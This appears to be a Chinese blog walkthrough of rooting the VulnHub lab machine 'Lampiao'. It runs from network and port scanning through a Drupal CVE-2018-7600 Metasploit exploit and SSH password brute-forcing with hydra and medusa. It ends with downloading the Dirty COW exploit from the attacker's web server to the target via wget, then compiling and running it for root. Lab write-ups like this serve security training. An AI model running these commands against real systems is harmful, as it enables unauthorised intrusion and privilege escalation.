靶机lampiao



使用netdiscover以及arp-scan进行主机发现

arp-scan -l

netdiscover -r 192.168.12.0/24

这里进行主机发现



使用masscan进行端口扫描

masscan -p 0-60000 --rate=10000 192.168.12.135

这个发现开放的端口



使用nmap进行服务探测

nmap -sS -T5 -p 22,80,1898 192.168.12.135 对指定的端口进行扫描

发现开放一个http服务,我们可以使用-A参数查看详细信息



nmap -A -T5 192.168.12.135 -p 80,22,1898

这里我们发现80端口是http服务

1898开放的端口也是http服务,并且使用的架构是drupal



我们去访问一下80 以及1898端口



查看源代码

并没有什么可以利用的信息。

接着我们可以进行一次目录探测。

dirb http://192.168.12.135:1898

nikto -host 192.168.12.135:1898



我们在这里发现一个robots文件,这里存在着一些网页爬虫不可以爬取以及可以爬取的文件。

我们发现有一个文件,这里存放这一些这个服务相关的内容

在这里我们发现了这个服务的版本号,是drupal 7.54



通过搜索发现存在一个cve2018-7600远程代码执行漏洞。我们可以利用这个漏洞进行渗透

这里我们找到了2018年的漏洞,我们利用他进行



这里我们设置攻击的主机ip地址以及端口号即可,payload使用默认payload即可。

这里我们成功使用msf拿下





我们去shell看一下权限

python3 -c ‘import pty;pty.spawn(“/bin/bash”)’ 使用这个生成一个交互的shell

这里发现并不是root权限所以我们需要提权。



我们在家目录下面发现了另外一个用户

这里我们缺少这用户的密码,我们可以尝试着找找看



cewl http://192.168.12.135:1898 -w passwd.txt

这里我们对这个网站进行爬取,并且将爬取的内容生成一个密码字典





这里我们使用这个密码字典,使用tiago这个用户名对该22端口ssh服务进行爆破

我们使用hydra以及medusa

hydra -l tiago -P /root/passwd.txt 192.168.12.135 ssh

medusa -h 192.168.12.135 -u tiago -P passwd.txt -M ssh

这里成功爆破出ssh账号以及密码,我们可以使用ssh远程登录



ssh tiago@192.168.12.135

tiago@192.168.12.135’s password:Virgulino

这里我们成功的登陆

然而遗憾的是,这个用户并没有查看root的权限。



我们可以去查看一下内核版本

uname -a

我们可以去找一下这个版本有没有什么可以利用的漏洞,经过我们查阅资料我们发现可以使用脏牛对这个机器进行提权。(Linux为2016年7月更新,可以使用脏牛进行提权 CVE-2016-5195脏牛漏洞范围:Linux kernel>2.6.22 (2007年发行,到2016年10月18日才修复))



searchsploit dirty

我们使用这个cpp后缀的,使用g++进行编译。

我们可以使用find找一下他的路径

find / -name 40847.cpp

我们找到了他的路径

我们可以将他放到我们的网页根目录先,使用ssh进入靶机然后wget下载

cp -r /usr/share/exploitdb/exploits/linux/local/40847.cpp /var/www/html





我们使用wget来远程获取(这里我们选择在tmp目录下,因为tmp目录下权限所有用户都有。)

tiago@lampiao:/tmp$ wget http://192.168.12.20/40847.cpp



我们对其进行编译,使用g++编译

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o aaa 40847.cpp -lutil 在当前目录中生成一个aaa的编译文件 参数含义:

1.-Wall 一般使用该选项,允许发出GCC能够提供的所有有用的警告

2.-pedantic 允许发出ANSI/ISO C标准所列出的所有警告

3.-O2编译器的优化选项的4个级别,-O0表示没有优化,-O1为缺省值,-O3优化级别最高

4.-std=c++11就是用按C++2011标准来编译的

5.-pthread 在Linux中要用到多线程时,需要链接pthread库

6.-o aaa gcc生成的目标文件,名字为aaa

这里会生成一个aaa的文件,我们查看其权限



发现它就是一个可执行文件,所以我们直接执行

这里成功执行。

我们可以发现生成一个新的密码 dirtyCowFun



我们重新登陆这个用户之后直接切换root尝试一下

tiago@lampiao:~$ su - root

Password: dirtyCowFun

这里成功拿下root权限。

后续还会对vlunhub系列的靶机进行更新,希望对大家有所帮助!!

1902

1902

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?